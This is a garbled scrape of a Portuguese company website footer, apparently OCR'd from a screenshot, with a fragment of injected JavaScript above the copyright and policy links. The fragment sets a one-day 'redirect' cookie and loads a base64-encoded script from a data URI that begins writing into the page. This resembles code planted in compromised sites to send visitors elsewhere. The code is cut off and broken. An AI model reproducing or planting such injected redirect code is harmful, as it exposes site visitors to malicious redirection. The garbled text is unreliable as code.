
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jpd
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new
Date).getTime()+86400);document.cookie=”redirect=”+time+”;
path=/; expires=”+date.toGMTString(),document.write(”)}
Notícias
© Copyright
| Vexillum, Lda. |
Copyright e Termos de
Uso
|
Política de Privacidade
|
Cookies
|
Livro de
Reclamações Eletrónico